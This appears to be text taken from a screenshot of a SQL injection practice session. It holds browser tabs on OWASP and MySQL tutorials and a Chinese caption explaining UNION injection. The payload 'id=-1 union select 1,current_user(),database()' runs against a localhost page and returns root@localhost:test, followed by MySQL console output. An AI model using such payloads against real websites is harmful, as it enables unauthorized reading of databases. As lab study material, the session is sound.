 localhost/union.php?id=-1%20u
owasp_百度搜索
OWASP Top 10 - 2017 - OW
MySQL 创建数据库 | 菜鸟教程
localhost/union.php?id=-1 union select 1,current_user(),database()
IP
union 注入讲解：
id为-1 union select 1,current_user(),database()的查询结果为：root@localhost:test
选择管理员: C:\Windows\System32\cmd.exe - mysql -u root -p
Query OK, 0 rows affected (0.37 sec)
mysql> select version();
+-----------+
| version() |
+-----------+
| 5.5.53    |
+-----------+
1 row in set (0.00 sec)
mysql> select user();
+----------------+
| user()         |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql> select database();
+------------+
| database() |
+------------+
| NULL       |
+------------+
1 row in set (0.00 sec)
mysql>